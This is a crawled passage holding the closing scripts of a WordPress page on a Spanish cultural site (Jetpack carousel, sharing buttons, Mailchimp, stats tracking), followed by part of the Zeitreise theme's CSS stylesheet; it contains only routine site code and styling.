focal","copyright":"Derechos","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/culturavernetta.com\/wp-login.php?redirect_to=http%3A%2F%2Fculturavernetta.com%2Fparis-y-lanzarote-unidos-por-un-catalogo-de-fotografia%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Correo electr\u00f3nico (Obligatorio)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Nombre (Obligatorio)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Web<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20170209'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<script async="async" type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.1.12'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.1.12'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=5.6.1'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.6.1',blog:'107534356',post:'23155',tz:'1',srv:'culturavernetta.com'} ]);
	_stq.push([ 'clickTrackerInit', '107534356', '23155' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://culturavernetta.com/wp-content/themes/zeitreise/style.css?ver=20151030
body_size: 67663
content:
/*
Theme Name: Zeitreise
Theme URI: http://www.elmastudio.de/en/themes/zeitreise/
Author: Elmastudio
Author URI: http://www.elmastudio.de/en/
Description: zeitreise is a modern, minimal, responsive portfolio/business theme by Elmastudio. zeitreise offers a with a custom front page, a fullscreen slider option, a team, services, portfolio and testimonials page template and many more features.
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, responsive-layout, custom-background, custom-header, custom-menu, custom-menu, editor-style, featured-images, translation-ready, sticky-post
Text Domain: zeitreise

* @version 1.0.1
*/


/*--------------------------------------------------------------
Table of Contents:
----------------------------------------------------------------
1.0  - Reset
2.0  - General Styles
3.0  - Header
4.0  - Blog Posts
	5.1 - Comments
5.0  - Pagination + Infinite Scroll
6.0  - Standard Pages
7.0  - Front Page Template
8.0  - Portfolio + Page Template Portfolio
9.0  - Team Page Template
10.0 - Services Page Template
11.0 - Fullwidth / Archives / Author Archive / Search Results / 404
12.0 - Widgets
13.0 - Footer
14.0 - Plugins + Jetpack Styles
15.0 - Shortcodes
16.0 - Media Queries
--------------------------------------------------------------*/


/*-----------------------------------------------------------------------------------*/
/*	1.0 Reset
/*-----------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
body { margin: 0; }
figure {margin: 0;}
figcaption { text-align: center; }
img { border: 0; -ms-interpolation-mode: bicubic;}
a:hover, a:active, a:focus { outline: none; -moz-outline-style: none;}
input {-webkit-border-radius:0; border-radius:0;}

::-webkit-input-placeholder {color: #000;}
:-moz-placeholder {color: #000;}
::-moz-placeholder {color: #000;}
:-ms-input-placeholder {color: #000;}
#overlay-wrap ::-webkit-input-placeholder {color: #fff;}
#overlay-wrap :-moz-placeholder {color: #fff;}
#overlay-wrap ::-moz-placeholder {color: #fff;}
#overlay-wrap :-ms-input-placeholder {color: #fff;}

*, *:before, *:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
::selection {background: #d7e844;}
::-moz-selection {background: #d7e844;}

/* Clearfix */
.clearfix:after, #main-wrap .sharedaddy:after {clear:both; content:' '; display:block; font-size:0; line-height:0; visibility:hidden; width:0; height:0; }
.cf:before, .cf:after {content: " "; /* 1 */ display: table; /* 2 */}
.cf:after {clear: both;}


/* Page Loading Bar */
.pace {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 100000000;
	-webkit-pointer-events: none;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	-webkit-transform: translate3d(0, -50px, 0);
	-ms-transform: translate3d(0, -50px, 0);
	transform: translate3d(0, -50px, 0);
	-webkit-transition: -webkit-transform .5s ease-out;
	-ms-transition: -webkit-transform .5s ease-out;
	transition: transform .5s ease-out;
}
.pace.pace-active {
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.pace .pace-progress {
	display: block;
	position: fixed;
	z-index: 2000;
	top: 0;
	right: 100%;
	width: 100%;
	height: 10px;
	background: #000;
	pointer-events: none;
}
.load-overlay {
	position: fixed;
	background: #ffffff;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	opacity: 1;
}
.pace-done .load-overlay {
	opacity: 0;
	display: none;
}
#container {
	opacity: 0;
}


/*-----------------------------------------------------------------------------------*/
/*	2.0 General Styles
/*-----------------------------------------------------------------------------------*/

body {
	display: block;
	font-family: 'Martel Sans', sans-serif;
	color: #000000;
	background: #ffffff;
	font-size: 18px;
	font-size: 1.125rem;
}
html.overlay-show,
body.overlay-show {
	overflow: hidden;
}
#main-wrap,
#front-blog,
#front-team,
#front-portfolio h3.section-title,
#front-testimonials h3.section-title {
	margin: 0 auto;
}
.blog #primary,
.single #primary,
.page-template-default .type-page,
.archive #primary,
.search-results #primary,
.portfolio-template #primary,
.team-template #primary,
.fullwidth #primary,
.error404 #primary,
.testimonials-wrap {
	margin: 0 auto;
	padding-top: 110px;
}

/* --- Spacing for Mobile --- */
.template-front .section-title,
.template-front .team-wrap,
.testimonials-wrap .testimonial-content,
.site-content .post,
.site-content .page,
.search-results .site-content .jetpack-portfolio,
#colophon,
.nav-sidebar-wrap,
.portfolio-wrap,
.post-navigation,
#comments,
.single-jetpack-portfolio .jetpack-portfolio,
.pagination,
.archive-header,
.team-template .team-wrap {
	padding-left: 20px;
	padding-right: 20px;
}
.front-section,
.single #primary,
.page-template-default #primary,
.error404 #primary,
.services-template #primary,
.site-content .post,
.search-results .site-content .jetpack-portfolio,
.site-content .type-attachment,
.search-results .site-content .page,
.testimonials-wrap,
.template-front .entry-content,
.pagination,
.single-post .navigation,
.single-jetpack-portfolio .navigation {
	padding-bottom: 105px;
}
.single-jetpack-portfolio #primary {
	padding-bottom: 0;
}
#front-blog,
#front-blog .sticky-post-wrap {
	padding-bottom: 0;
}
.template-front .section-title {
	padding-bottom: 55px;
}
.template-front .sticky-post-wrap .entry-summary {
	padding-top: 30px;
}
.sidebar-overlay {
	padding-top: 80px;
}
.home.blog.headerslider #primary,
.single-jetpack-portfolio .navigation,
.page #comments {
	padding-top: 105px;
}
.post .entry-header,
.page .entry-header,
.search-results .jetpack-portfolio .entry-header {
	padding-bottom: 35px;
}
#front-blog .post .entry-header {
	padding-bottom: 0;
}
.template-front .entry-content {
	padding-top: 60px;
}

/* --- Font Sizes + Weights --- */
p.site-title,
.overlay-btn,
.template-front .entry-content p,
#site-nav ul ul li a,
#overlay-wrap .widget,
.widget h3.widget-title,
h3,
.archive.masonry .portfolio-wrap h2.portfolio-title,
.portfolio-template.masonry .portfolio-wrap h2.portfolio-title,
.footer-bottom-toggle {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.6;
}
.entry-header h2.entry-title,
.entry-header h1.entry-title,
.entry-meta {
	line-height: 1.6;
}
#site-nav ul li a,
h2.portfolio-title,
.jetpack-portfolio .entry-header h1.entry-title,
.testimonials-wrap .testimonial-content p,
.footer-bottom-email ,
.single-jetpack-portfolio .navigation .meta-nav,
.single-post .navigation .meta-nav,
#footer-social-nav,
.team-template .team-wrap h3,
#infinite-handle span {
	font-size: 22px;
	font-size: 1.375rem;
	font-weight: 800;
	line-height: 1.4;
}
.pagination .nav-links {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.33;
	font-weight: 900;
}
b,
strong,
p.site-title,
.overlay-btn,
.template-front .entry-content p,
#site-nav ul ul li a,
.portfolio-text-wrap,
.archive.masonry .portfolio-wrap h2.portfolio-title,
.portfolio-template.masonry .portfolio-wrap h2.portfolio-title,
.footer-bottom-toggle {
	font-weight: bold;
}
.entry-content p,
.entry-content p.standard-text,
.entry-content ul,
.entry-content ol,
.authorbox p.author-bio,
#comments,
.entry-summary p {
	line-height: 1.6;
}

/* --- Links + Custom Colors --- */
a {
	color: #000;
}
p.site-title a,
.entry-header a,
.entry-meta a,
.entry-meta a:hover,
.portfolio-header .entry-meta a:hover,
.entry-footer a,
.portfolio-header a,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
#site-nav a,
ul li a,
.single-jetpack-portfolio .navigation a,
.single-post .navigation a,
.pagination a,
.comment-details a,
.comment-reply a,
.team-template .team-text a {
	text-decoration: none;
}
p.site-title a:hover,
.portfolio-text-wrap a,
a:hover,
.entry-header a:hover,
.entry-footer a:hover,
.entry-footer .author-bio a,
.entry-footer .author-bio a:hover,
.portfolio-header a:hover,
#site-nav a:hover,
ul li a:hover,
.single-jetpack-portfolio .navigation a:hover .meta-nav,
.single-post .navigation a:hover .meta-nav,
.pagination a:hover,
.team-template .team-text a:hover {
	text-decoration: underline;
}
#overlay-wrap a,
#overlay-wrap .widget h3.widget-title,
#overlay-wrap #site-nav a:hover {
	color: #fff;
}
a img {
	border: 0;
}

/* --- Headings --- */
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
	    -ms-hyphens: auto;
			hyphens: auto;
}
.entry-content h2 {
	font-size: 24px;
	font-size: 1.5rem;
	padding: 16px 0;
}
.entry-content  h3 {
	padding: 12px 0;
}
.entry-content  h4,
.entry-content  h5,
.entry-content  h6 {
	font-size: 18px;
	font-size: 1.125rem;
	padding: 8px 0;
}

/* --- Text Elements --- */
.section-title:after,
.widget h3.widget-title:after {
	content: '\2014';
	display: inline-block;
	padding: 0 0 0 5px;
}
.widget .team-member h3.widget-title:after {
	display: none;
}
p {
	margin-bottom: 43px;
}
.entry-content p:last-child,
.team-text p:last-child {
	margin-bottom: 0;
}
.entry-content blockquote p:last-child  {
	margin-bottom: 43px;
}
ul, ol {
	margin: 0 0 43px 0;
	padding-left: 40px;
	list-style-position: inside;
}
ul ul,
ol ol {
	margin: 0;
}
ol ol {
	list-style: lower-alpha;
}
.comment-text ul,
.comment-text ol {
	margin: 0 0 20px 0;
}
ul {
	list-style: none;
}
.entry-content ul li,
.site-content #comments ol.commentlist .comment-text li {
	position: relative;
	padding: 0 0 0 24px;
}
.entry-content ul li:before,
.comment-text ul li:before {
	vertical-align: top;
	position: absolute;
	top: 0;
	left: 0;
	content: '\2013';
	padding: 0;
}
.entry-content .sharedaddy ul li:before {
	display: none;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}
.entry-content ul {
	padding-left: 50px;
}
.entry-content ol {
	padding-left: 70px;
}
.entry-content ol li {
	padding-left: 4px;
}
.entry-content ul li,
.entry-content ol li,
#comments ul li,
#comments ol li  {
	list-style-position: outside;
}
.entry-content ul ul,
.entry-content ol ol,
#comments ul ul,
#comments ol ol {
	padding-left: 50px;
}
dfn, em, i {
	font-style: italic;
}
s, strike, del {
	text-decoration: line-through;
}
address {
	margin: 0 0 30px;
}
pre {
	max-width: 100%;
	word-wrap: break-word;
	margin-bottom: 43px;
	padding: 30px;
	overflow: auto;
	background: #F5F5F5;
	font-family: Courier, Monaco, monospace;
	font-size: 18px;
	font-size: 1.125rem;
}
code, kbd, tt, var {
	font-family: Courier, Monaco, monospace;
	font-size: 18px;
	font-size: 1.125rem;
}
abbr, acronym {
	border-bottom: 1px dotted #000;
	cursor: help;
}
mark, ins {
	background: #d7e844;
	text-decoration: none;
}
sup,
sub {
	position: relative;
	vertical-align: baseline;
	height: 0;
	font-size: 75%;
	line-height: 0;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
img {
	max-width: 100%; /* Adhere to container width. */
	height: auto; /* Make sure images are scaled correctly. */
}
dt {
	padding-bottom: 4px;
	font-weight: bold;
}
dd {
	margin: 0 0 30px;
}
dl dt {
	font-weight: bold;
}
dl dd {
	margin: 0 0 30px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* --- Tables --- */
table {
	width: 100%;
	margin: 0 0 40px;
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #000;
	line-height: 2;
	font-size: 18px;
	font-size: 1.125rem;
}
table td {
	padding: 10px 10px 10px 0;
	border-top: 1px solid #000;
}
table caption {
	margin: 40px 0;
}
table th {
	padding: 10px 10px 10px 0;
	text-align:left;
	color: #000;
}

/* --- Alignment --- */
.alignleft,
.alignright {
	display: block;
}
.alignleft {
	margin-right: 43px;
	float: left;
}
.alignright {
	margin-left: 43px;
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	clear: both;
}
img.alignleft,
img.alignright {
	margin-top:5px;
	margin-bottom: 40px;
}

/* --- Forms & Buttons --- */
input,
textarea {
	padding: 11px 15px 7px;
	border: 1px solid #000;
	background: none;
	line-height: normal;
	outline: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
input[type="button"],
input[type="submit"] {
	padding: 11px 30px 7px;
	height: 60px;
	background: transparent;
	color: #000;
	border: 1px solid #000;
	line-height: normal;
	cursor: pointer;
	outline: none;
	-webkit-appearance: none;
	line-height: 2;
}
input#submit {
	margin: 15px 0;
	cursor: pointer;
	-webkit-appearance: none;
}
input:focus,
textarea:focus,
input[type="submit"]:hover,
.widget_mc4wp_widget form input[type="submit"]:hover,
.jetpack_subscription_widget input[type="submit"]:hover,
.jetpack_subscription_widget #subscribe-email input:focus {
	border-bottom-width: 3px;
	padding-bottom: 5px;
}

/* --- Zeitreise Extra Content Areas --- */
.wide-content,
.fullwidth-content {
	padding-bottom: 43px;
}
.fullwidth-content {
	margin: 0 -20px;
}


/*-----------------------------------------------------------------------------------*/
/*	3.0 Header
/*-----------------------------------------------------------------------------------*/

/* --- Header Slider --- */
.header-slider {
	position: relative;
}
#slideone,
#slidetwo,
#slidethree,
#slidefour,
#slidefive {
	position: relative;
	z-index: 10;
	outline: 0;
	width: 100%;
	height: 320px;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
p.slide-text {
	position: absolute;
	bottom: 30px;
	left: 20px;
	right: 20px;
	z-index: 1000000;
	margin: 0;
	display: block;
	line-height: 1.5;
	text-align: center;
}
p.slide-text a {
	text-decoration: none;
}
p.slide-text a:hover {
	text-decoration: underline;
}
.slick-track {
	display: none;
}

/* --- Site Branding --- */

a.site-logo {
	display: inline-block;
	line-height: 0;
}
.not-front a.site-logo {
	max-width: 10%;
}
.home.headerslider .title-description-wrap,
.template-front .title-description-wrap {
	display: table-cell;
    vertical-align: middle;
}
.home.headerslider .title-description-wrap a,
.template-front .title-description-wrap a {
	display: inline-block;
	text-decoration: none;
}
.home.headerslider #masthead,
.template-front.headerslider #masthead {
	position: absolute;
	top: 15px;
	left: 20px;
	z-index: 100;
}
.home.headerslider #site-branding,
.template-front.headerslider #site-branding {
    display: table;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0;
}
#site-branding {
   display: block;
   overflow: hidden;
   margin: 0 auto;
   padding: 20px 100px 0 20px;
}
p.site-description {
	display: none;
}
p.site-title {
	margin: 0;
	padding: 0;
	line-height: 1.3;
	word-wrap: break-word;
	display: inline;
	float: left;
	position: relative;
	z-index: 1000;
}

/* --- Main Menu Buttons (Overlay) --- */
.overlay-btn {
	border: none;
	outline: none;
}
.overlay-btn {
	display: block;
	margin: 0;
	padding: 20px 20px 12px;
	z-index: 9999;
	text-align: right;
	background: transparent;
	line-height: 1;
	opacity: 1;
	-webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    text-decoration: underline;
}
.overlay-show #overlay-open,
.overlay-show .slick-slider {
	opacity: 0;
	z-index: 0;
}
#overlay-close {
	display: none;
	opacity: 0;
}
.overlay-show #overlay-close {
	display: block;
	opacity: 1;
}

/* --- Overlay Buttons: Fix-positioning --- */
#overlay-open,
#overlay-close {
	position: fixed;
	top: 0;
	right: 0;
	z-index: 100;
}

/* --- Overlay Buttons: switch color on dark backgrounds --- */
#overlay-open.white,
#overlay-open.header-white.header-white-stop.white {
	color: #fff;
}
#overlay-open.white.white-stop,
#overlay-open.header-white.header-white-stop,
#overlay-open.header-white.header-white-stop.white.white-stop {
	color: #000;
}

/* --- Sub Menu Toggle --- */
.menu-item-has-children {
	position: relative;
}
.screen-reader-text {
	position: absolute;
	left: -1000em;
}

/* --- Overlay Area (Main Nav + 2 Widget Areas) --- */
#overlay-wrap {
	position: fixed;
	width: 100%;
	color: #fff;
	background: #000000;
	overflow: auto;
	top: 0;
	padding: 120px 0;
	display: none;
	z-index: 9000;
	height: 100%;
}
.overlay-show #overlay-wrap {
	display: block;
	height: 100%;
}
.entry-thumbnail img {
	z-index: 1;
}
#overlay-wrap input {
	border-color: #fff;
	color: #fff;
}
#overlay-wrap .nav-sidebar-wrap {
	opacity:1;
}
.overlay-img {
	padding: 0 0 15px;
}

/* --- Main Menu --- */
#site-nav {
	display: block;
	clear: both;
	padding: 0;
}
#site-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#site-nav ul li {
	display: inline-block;
	margin: 0 0 12px;
	padding: 0;
	float: left;
    clear: both;
}
#site-nav ul ul li {
	margin: 0;
}
#site-nav ul ul.sub-menu,
#site-nav ul ul.children {
	display: block;
	overflow: hidden;
	margin: 12px 0 10px;
	padding: 0 0 0 30px;
}
#site-nav ul ul ul.sub-menu,
#site-nav ul ul ul.children {
	margin: 0;
}
#site-nav ul li a {
	display: inline-block;
	margin: 0;
	padding: 0;
}
#site-nav ul li li {
	padding: 0;
}
#site-nav ul ul li a {
	padding: 0;
	font-weight: normal;
	line-height: 1.5;
}
#site-nav ul ul li a:before {
	content: '\2022';
	display: inline-block;
	padding: 0 4px 0 0;
}
.sticky-element .sticky-anchor {
	display: none !important;
}
#site-nav ul li a:hover {
	margin: 0;
	padding: 0;
}

/* --- Sub Menu Toggle --- */
.screen-reader-text {
	position: absolute;
	left: -1000em;
}
.menu-item-has-children {
	position: relative;
}
.dropdown-toggle {
	position: relative;
	display: inline-block;
	margin: 2px 0 0 0;
	width: 25px;
	height: 25px;
	border: none;
	outline: none;
	vertical-align: top;
	line-height: 1;
	font-size: 28px;
	background: transparent;
}
.dropdown-toggle:after {
	content: '\203a';
	width: 25px;
	height: 25px;
	font-size: 28px;
	font-weight: bold;
	display: inline-block;
	-webkit-transform: rotateZ(90deg);
	-moz-transform: rotateZ(90deg);
	-o-transform: rotateZ(90deg);
	-ms-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.sub-menu .dropdown-toggle:after {
	width: 20px;
	height: 20px;
	font-size: 24px;
	font-weight: normal;
}


/*-----------------------------------------------------------------------------------*/
/*	4.0 Blog Posts
/*-----------------------------------------------------------------------------------*/

.site-content .post:first-of-type {
	opacity: 1 !important;
}

/* --- Post Header --- */
.entry-thumbnail {
	line-height: 0;
	margin: 0 0 35px;
}

.entry-thumbnail a {
	font-size: 0px;
	position: relative;
}
.entry-header h2.entry-title,
.entry-header h1.entry-title {
	display: block;
	margin: 0;
	padding: 0;
}

/* --- Post Meta --- */
.entry-meta {
	display: block;
	clear: both;
}
.entry-meta .entry-tags ul {
	margin: 0;
	padding: 0;
}
.entry-date,
.entry-comments,
.entry-edit {
	display: inline-block;
	padding: 0 15px 0 0;
}
.entry-author {
	display: none;
}
.single-post .entry-footer,
.blog .entry-footer,
.archive .entry-footer,
.search-results .entry-footer {
	padding-top: 43px;
}

/* --- Typography --- */
.justify {
	text-align: justify;
}
.entry-content blockquote,
#comments blockquote {
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	font-style: italic;
}
.entry-content blockquote cite,
#comments blockquote cite {
	display: block;
	padding-top:  10px;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.75rem;
}
.entry-content blockquote cite:before,
#comments blockquote cite:before {
	content: '\2014';
	display: inline-block;
	padding: 0 2px 0 0;
}
.entry-content p.pull-left,
.entry-content p.pull-right {
	margin-bottom: 33px;
	font-weight: bold;
}
.entry-content p.pull-right {
	text-align: right;
}

/* --- Images / Video --- */
img.wp-post-image {
	padding: 0;
}
img.img-border {
	border: 5px solid #e2e2e2;
}
img.img-border-thin {
	background:#fff;
	padding: 5px;
	border: 1px solid #ededee;
}
.widget img {
	max-width:100%;
	height:auto;
}
.wp-caption.alignnone {
	margin: 0;
}
.wp-caption {
	max-width: 100%;
}
.wp-caption a {
	line-height: 0;
	display: block;
}
img#wpstats {
	display: none;
}
.entry-content p.wp-caption-text,
.type-attachment .entry-content .entry-caption p {
	margin: 0;
	padding: 10px 2px 43px;
	font-size: 12px;
	font-size: 0.75rem;
}
.entry-content .alignleft p.wp-caption-text {
	text-align: left;
}
.entry-content .alignright p.wp-caption-text {
	text-align: right;
	margin-right: 6px;
}
embed,
iframe,
object,
video {
	max-width:100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
.site-content .type-attachment {
	padding-top: 0 !important;
}

/* --- Image Galleries --- */
.gallery {
	margin: 0 auto;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	margin-bottom: 6px;
	text-align: center;
	width: 33.3%;
}
.gallery .gallery-item a {
	border-bottom: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-2 .gallery-item:nth-of-type(odd),
.gallery-columns-3 .gallery-item:nth-of-type(3n+1) {
	padding-right: 1.4%;
}
.gallery-columns-2 .gallery-item:nth-of-type(even),
.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
	padding-left: 1.4%;
}
.gallery-columns-3 .gallery-item:nth-of-type(3n+2) {
	padding-left: 0.7%;
	padding-right: 0.7%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.6%;
}
.gallery-columns-7 .gallery-item {
	width: 14%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11%;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail,
.gallery-columns-5 .attachment-thumbnail,
.gallery-columns-6 .attachment-thumbnail {
	max-width: 93%;
	height: auto;
}
.gallery-columns-7 .attachment-thumbnail,
.gallery-columns-8 .attachment-thumbnail,
.gallery-columns-9 .attachment-thumbnail {
	max-width: 94%;
	height: auto;
}
.gallery dl, .gallery dt {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.gallery .gallery-item img {
	width: 100%;
	height: auto;
}
.gallery .gallery-item .gallery-caption {
	display: none;
	margin: 2px 2px 24px;
	padding: 0;
}
.single .gallery .gallery-item .gallery-caption {
	display: block;
}

/* --- Author Box --- */
.authorbox {
	position: relative;
	margin: 0;
	padding: 100px 0 0;
	clear: both;
}
.authorbox .author-avatar {
	width: 60px;
	height: 60px;
	float: left;
}
.authorbox .author-heading {
	padding: 0 0 0 100px;
}
.authorbox h3.author-title {
	margin: 0;
	padding: 0;
}
.authorbox a.author-website {
	display: inline-block;
}
.authorbox p.author-bio {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0;
	padding: 25px 0 0 0;
}


/*-----------------------------------------------------------------------------------*/
/*	4.1 Comments
/*-----------------------------------------------------------------------------------*/
#comments {
	position: relative;
}
#comments li.comment,
#comments li.pingback {
	overflow:hidden;
	margin: 0 0 50px;
	padding: 0;
}
#comments li.comment:last-of-type,
#comments li.pingback:last-of-type {
	margin: 0;
}
#comments li.comment ul.children {
	margin: 30px 0 0;
}
#comments .children .comment:last-child {
	margin: 0;
}
#comments h3.comments-title {

}
#comments h3.comments-title span a {
	display: none;
	margin: 0;
}
.site-content ol.commentlist {
    list-style: none;
    margin: 50px 0 0 0;
    padding: 0;
}
.site-content ol.commentlist li {
	display: block;
	margin: 0;
	padding: 0;
}
#comments ul.children {
	margin: 0;
	padding: 0;
}

/* --- Comment Content --- */
.comment-wrap {
	padding: 0 0 50px;
}
.single-jetpack-portfolio #comments {
	margin-bottom: 105px;
}
#comments .comment-details {
	position: relative;
	margin: 0 90px 0 0;
	padding: 0;
}
#comments li.pingback {
	padding: 0 0 0 50px;
}
#comments .comment-avatar {
	margin: 0;
	padding: 0;
	line-height: 0;
	display: block;
	float: right;
}
#comments .comment-avatar img.avatar {
	width: 60px;
	height: 60px;
	margin:  0;
}
#comments .comment-author {
	margin: 0;
	padding: 0;
}
#comments .comment-author span {
	display: none;
}
#comments .comment-text {
	margin: 0;
	padding: 30px 0 0 0;
	overflow: hidden;
}
#comments .comment-text p {
	margin: 0;
	padding: 0 0 20px;
}
#comments .comment-meta {
	margin: 0;
	padding: 3px 0 0 0;
	overflow: hidden;
	list-style: none;
}
#comments .comment-meta li {
	display: inline;
}
#comments .comment-reply {
	position: relative;
	padding: 0;
}
#comments p.comment-awaiting-moderation {
	display: inline-block;
}
.bypostauthor {
}
.comment-edit:before {
	content: ',';
	display: inline;
}

/* --- Pingbacks --- */
#comments ol li.pingback p {
	margin:0;
}

/* --- No Comments Info --- */
.site-content .nopassword,
.site-content p.nocomments {
	position: relative;
	margin: 15px 0 60px;
	padding: 0;
}

/* Comments Reply */
#comments #respond {
	margin: 0;
	padding: 50px 0 0;
	overflow: hidden;
	text-align: left;
}
#comments ol.commentlist #respond {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
#comments #respond h3#reply-title {
	margin: 0;
	padding: 0;
	display: block;
}
#comments #respond p.comment-notes,
#comments #respond p.logged-in-as {
	margin: 0;
	padding: 0;
	font-size: 16px;
	font-size: 1rem;
}
#respond a#cancel-comment-reply-link {
	margin: 5px 0 0 0;
	float:  right;
	font-size: 16px;
	font-size: 1rem;
	font-weight: normal;
}
#commentform p.comment-form-author,
#commentform p.comment-form-email,
#commentform p.comment-form-url,
#commentform p.comment-form-comment {
	margin:0;
	padding: 30px 0 0;
}
#commentform p.comment-form-author,
#commentform p.comment-form-email,
#commentform p.comment-form-url,
#commentform p.comment-form-comment,
.contact-form div {
	float: none;
	clear: both;
	width: 100%;
}
#commentform p.comment-form-comment {
	line-height: 0;
}
#commentform p label,
